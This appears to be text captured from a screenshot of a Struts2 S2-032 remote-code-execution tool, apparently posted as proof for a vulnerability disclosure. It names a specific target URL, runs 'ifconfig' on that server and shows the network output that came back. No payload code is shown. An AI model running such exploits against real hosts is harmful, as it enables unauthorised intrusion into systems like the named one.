 Struts2 s2-032远程代码执行 By Storm www.7kb.org
链接： http://xjcrcb.com/portal/web/main/index.action
命令 : ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:E0:24:07
inet addr:100.100.100.103 Bcast:100.100.100.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fee0:2407/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1285595 errors:0 dropped:0 overruns:0 frame:0
TX packets:1183031 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1127925913 (1.0 GiB) TX bytes:1219208754 (1.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:24 errors:0 dropped:0 overruns:0 frame:0
TX packets:24 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1300 (1.2 KiB) TX bytes:1300 (1.2 KiB)
www.wooyun.org